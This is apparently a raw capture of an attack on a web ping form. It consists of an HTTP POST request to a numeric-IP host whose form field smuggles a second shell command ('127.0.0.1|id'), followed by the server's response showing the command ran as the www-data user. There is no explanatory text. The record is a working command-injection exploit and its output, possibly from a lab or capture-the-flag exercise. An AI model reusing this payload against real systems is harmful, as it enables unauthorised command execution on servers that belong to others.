 POST / HTTP/1.1
Host: 219.153.49.228:43799
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://219.153.49.228:43799
Connection: close
Referer: http://219.153.49.228:43799/
Cookie: redirect=1
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|id&submit=Ping
IP: Ping
uid=33(www-data) gid=33(www-data) groups=33(www-data)